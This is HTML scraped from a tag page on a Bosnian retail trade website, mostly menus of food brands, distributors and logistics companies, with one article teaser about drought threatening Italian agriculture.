			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12253"><a href="https://www.kras.hr/hr/proizvodi/bomboni/ki-ki">Kiki</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12254"><a href="https://www.kras.hr/hr/proizvodi/bomboni/pepermint">Pepermint</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12255"><a href="https://www.mms.com/en-gb/">m&#038;m&#8217;s</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12256"><a href="https://www.pionir.rs/catalog/bombone-i-karamele/negro/">Negro</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12257"><a href="https://int.pez.com/en/Company/PEZ-the-company">Pez</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12258"><a href="https://www.pionir.rs/catalog/bombone-i-karamele/karamele/lesnik-karamela.html">Pionir Karamela</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12259"><a href="https://www.podravka.hr/brand/sumi/">Šumi</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12226"><a href="https://instore.ba/category/impulsni-bomboni-i-zvakace-gume/">Impulsni bomboni i žvakaće gume</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12260"><a href="https://www.mars.com/made-by-mars/mars-wrigley">Airwaves</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12261"><a href="https://www.mars.com/made-by-mars/mars-wrigley">Orbit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12262"><a href="https://www.cedevita.com/ba/proizvodi/bomboni">Cedevita</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12265"><a href="https://www.tictac.com/us/en/">TicTac</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12263"><a href="https://www.mondelezinternational.com/Our-Brands/Halls">Halls</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12264"><a href="https://us.mentos.com/">Mentos</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12224"><a href="https://instore.ba/category/krem-namazi/">Krem namazi</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12244"><a href="https://www.nutella.com/hr/hr/nutella-iznutra/nase-naslijede">Nutella</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12245"><a href="http://www.maza.ba/">Maza</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12246"><a href="https://www.podravka.hr/proizvod/lino-lada-duo/">Lino Lada</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12247"><a href="https://www.swisslion-takovo.com/en/proizvodi/eurocrem-en/">Eurocrem</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12248"><a href="http://www.belgidor.com/">Belgid&#8217;Or</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3426"><a href="https://instore.ba/category/proizvodnja/supe-i-kocke-za-supu/">SUPE I KOCKE ZA JUHU</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12205"><a href="https://vispak.ba/">Vispak</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12203"><a href="https://www.podravka.hr/proizvod/bogata-juha-s-5-zitarica/">Podravka</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12200"><a href="https://www.podravka.hr/brand/fini-mini/">Fini-Mini</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12197"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12198"><a href="https://www.bonito.ba/">Bonito</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12199"><a href="https://www.nestle.ba/c">Začin C (Nestle)</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12201"><a href="https://www.knorr.com/us/en/home.html">Knorr</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12202"><a href="https://www.nestle.hr/brands/maggi">Maggi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12204"><a href="https://www.swisslion-takovo.com/en/proizvodi/soups/">Takovo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3428"><a href="https://instore.ba/category/proizvodnja/tjestenina/">TJESTENINE I RIŽA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12174"><a href="https://instore.ba/category/proizvodnja/tjestenina/">Tjestenina</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12176"><a href="https://klas.ba/tjestenine/">Klas</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12177"><a href="https://www.podravka.hr/proizvodi/zlato-polje/">Platno Polje</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12178"><a href="https://www.ggft.ae/arrighi">Arrighi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12179"><a href="https://www.barilla.com/hr-ba">Barilla</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12180"><a href="https://www.coly.ba/tjestenina-coly/">Coly</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12181"><a href="https://www.danubius.rs/">Danubius</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12182"><a href="https://filizmakarna.com.tr/">Filiz</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12183"><a href="https://pastagrande.co.za/inspiration/">Grande</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12184"><a href="https://heljdaeko.com/">Heljdaeko</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12185"><a href="https://ilpastaiomodica.it/">Ilpastaio</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12186"><a href="https://www.indomie.com/homepage">Indomie</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12187"><a href="https://ragusa.hr/proizvodi-ragusa.html">Paradiso</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12188"><a href="https://pastaricco.com/home-page/productsricco/">PastaRicco</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12189"><a href="https://salcinovic.ba/proizvodi/">Salčinović</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12190"><a href="https://www.sentella.rs/testenine/">Sentella</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12191"><a href="https://www.mavi.ba/">Mavi</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12175"><a href="https://instore.ba/category/riza/">Riža</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12195"><a href="https://www.podravka.hr/proizvodi/">Zlato polje</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12192"><a href="http://www.risovignola.it/en/products/originario-rice/">Originario Vignola</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12193"><a href="https://www.risoscotti.it/">Scotti</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12194"><a href="https://www.bensoriginal.com/">Uncle Ben&#8217;s</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12196"><a href="https://www.bonito.ba/public/katalog/assets/books/bonito_katalog_proizvoda_WEB.pdf">Bonito</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3430"><a href="https://instore.ba/category/proizvodnja/zacini/">ZAČINI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3638"><a href="https://www.kotanyi.com/hr/">Kotanyi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3639"><a href="https://www.vegeta.hr/hr/">Vegeta</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3640"><a href="http://sefo.ba/zacini/">Seti</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3641"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3642"><a href="https://www.bonito.ba/">Bonito</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3643"><a href="http://brizbrcko.com/">Briz</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3644"><a href="https://www.nestle.ba/c-delikates-senf-%C4%8Da%C5%A1ica-100g">Zacin C</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3645"><a href="https://www.podravka.hr/proizvodi/fant/">Fant</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3646"><a href="https://www.franck.eu/hr/proizvodi/priprema-hrane/proizvod/zacini/">Franck zacini</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3647"><a href="http://www.kolmix.ba/">Kolmix</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3648"><a href="https://semberka.ba/">Semberka</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3427"><a href="https://instore.ba/category/proizvodnja/sve-za-bebe/">SVE ZA BEBE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3431"><a href="https://instore.ba/category/proizvodnja/zdrava-hrana/">ZDRAVA HRANA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3397"><a href="https://instore.ba/category/marketing/">NOVO NA POLICI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3394"><a href="https://instore.ba/category/intervju/">IN Bus/IN/ess</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3393"><a href="https://instore.ba/category/edukacija/">EDUKACIJA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5267"><a href="http://www.fmcg-summit.ba">FMCG Retail SUMMIT</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5269"><a href="/https://www.socialmediasummit.ba/">SOCIAL MEDA SUMMIT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3403"><a href="https://instore.ba/category/edukacija/dobar-domaci-proizvod/">PROIZVEDENO U BiH</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5268"><a href="http://www.marketing-summit.ba">Sarajevo Marketing Summit</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3405"><a href="https://instore.ba/category/edukacija/must-have/">MUST HAVE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3399"><a href="https://instore.ba/category/tehnologija/">e Store</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3396"><a href="https://instore.ba/category/izdanja/">IZDANJA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4269"><a href="https://instore.ba/category/iz-arhive/">IZ ARHIVE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3401"><a href="https://instore.ba/category/distribucija/">DISTRIBUCIJA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3512"><a href="https://instore.ba/category/disribucija/">DISTRIBUTERI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3514"><a href="http://ataco-bih.com/">Ataco d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-16187"><a target="_blank" href="https://binvest-po.com">Binvest d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3515"><a href="https://www.nelt.com/en/contact/bosnia-and-herzegovina/">Nelt d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3516"><a href="http://www.mci.ba/">MCI d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3517"><a href="https://www.hercegovina.info/firme/dara-d-o-o-posuje-podrunica-sarajevo-407">Planet d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3531"><a href="https://www.orbico.ba/">ORBICO D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3532"><a href="https://megamix.ba/bs">MEGAMIX D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3533"><a href="https://www.facebook.com/MepasSMT/">MEPAS D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3535"><a href="https://ba.coca-colahellenic.com/">COCA COLA HBC B-H D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3536"><a href="https://www.frutis.ba/">FRUTIS D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3534"><a href="http://boreas.ba/distribucija/">BOREAS D.O.O  POSUSJE</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3537"><a href="http://www.venera.ba/">VENERA DOO BANJA LUKA</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3538"><a href="http://intercamp.ba/">INTERCAMP DOO</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3539"><a href="http://www.dukat-bih.com/">DUKAT d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3540"><a href="https://eurovip-brazil-kava.com/">EUROVIP d.o.o. CITLUK</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3530"><a href="https://violeta.com/djelatnost/distribucija/">VIOLETA D.O.O. TOMISLAVGRAD</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3543"><a href="https://union-foods.com/">Union Foods d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3544"><a href="http://www.bilibrig.com/">Bili Brig d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3546"><a href="http://kreis.ba/bs/naslovna/">KREIS BH d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3545"><a href="http://bimal-group.com/brendovi/agragold/">AGRAGOLD &#8211; Bimal group.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3548"><a href="https://www.eurocompany99.com/">Eurocompany99 d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3547"><a href="http://www.pepsico.rs/sr/pocetna">MARBO D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3549"><a href="https://silktradeshop.ba/">Silk Trade d.o.o</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3555"><a href="https://www.ogimil.com/">OGIMIL D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3550"><a href="https://spanishmarket.ba/">SPANISH MARKET D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3556"><a href="http://lukas-nakic.com/">Lukas TP Nakić d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3554"><a href="https://ba.ekapija.com/people/1723105/snjezana-balac-direktorica-firme-mega-trade-zivot-treba-svega-po-malo">MEGA TRADE system d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3551"><a href="https://www.barecommerce.ba/">Bare Commerce d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3552"><a href="https://frutelagroup.com/index.php?r=site%2Findex">Frutela Group d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3553"><a href="http://www.mik-company.com/">MIK Company d.o.o</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3542"><a href="https://www.dzajic-commerce.com/">Džajić commerce d.o.o.</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3541"><a href="https://instore.ba/category/distribucija/">LOGISTIKA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3491"><a href="https://www.interlogistic.ba/ba/ba/">INTERLOGISTIC d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3492"><a href="https://aslogistics.ba/tag/as-logistics/">&#8220;AS Logistics&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3493"><a href="http://www.milsped.com">&#8220;MILŠPED BH&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3494"><a href="http://www.schenker.ba">SCHENKER d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3495"><a href="https://www.gw-world.com/hr/lokacije/bosna-i-hercegovina/sarajevo/">GEBRÜDER WEISS d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3496"><a>&#8220;JUMP LOGISTICS&#8221; d.o.o.  Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3497"><a href="http://www.asa-sped.ba">&#8220;ASA ŠPED&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3498"><a href="http://www.intersped-logistics.ba/">INTERŠPED LOGISTICS d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3499"><a href="http://www.general-logistic.ba">&#8220;General Logistic&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3500"><a href="https://www.englmayer.at/standorte/englmayer-sarajevo.html">Englmayer BH d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3501"><a href="http://globallogisticteam.com/">&#8220;GLT&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3502"><a href="http://www.meridianbl.com">&#8220;MERIDIAN&#8221; a.d. Banja Luka</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3503"><a href="https://www.msp.ba/bs/msp/preduzece/4200382170001">&#8220;FERSPED&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3504"><a href="https://www.ekapija.com/bs/company/5002488/ab-medjunarodna-spedicija-doo-sarajev">AB MEĐUNARODNA ŠPEDICIJA, EXPORT-IMPORT d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3505"><a href="http://www.extar.ba">EXTAR d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3506"><a href="https://www.sarajevograd.ba/liska-sped-d-o-o-sarajevo/">LISKA ŠPED d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3507"><a href="https://www.msp.ba/bs/msp/preduzece/4201550270005">M.D.M. ŠPED d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4216"><a href="http://gmtellogistics.com">GMTEL LOGISTICS</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://instore.ba/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://instore.ba/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Vremenske nepogode</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Vremenske nepogode</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/susa-zaprijetila-talijanskoj-poljoprivredi/"  rel="bookmark" class="td-image-wrap " title="Suša zaprijetila talijanskoj poljoprivredi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Suša zaprijetila talijanskoj poljoprivredi" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2021/07/img1-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://instore.ba/category/proizvodnja/" class="td-post-category" >Proizvodnja</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/susa-zaprijetila-talijanskoj-poljoprivredi/"  rel="bookmark" title="Suša zaprijetila talijanskoj poljoprivredi">Suša zaprijetila talijanskoj poljoprivredi</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-02T09:26:50+00:00" >July 2, 2021</time></span>                            </div>


            <div class="td-excerpt">
                Dugotrajna suša mogla bi ugroziti urod u Italiji, upozorila je udruga poljoprivrednika, ukazujući na problem nedovoljnog skladištenja kišnice.

Visoke temperature isušile su tlo, spržile voće...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"sort":"random_posts","custom_title":"MOST POPULAR","limit":"4","header_color":"","ajax_pagination":"load_more","class":"td_block_widget tdi_3","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "1";
block_tdi_3.block_type = "td_block_7";
block_tdi_3.post_count = "4";
block_tdi_3.found_posts = "3763";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "941";
tdBlocksArray.push(block_tdi_3);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MOST POPULAR</span></h4></div><div id=tdi_3 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

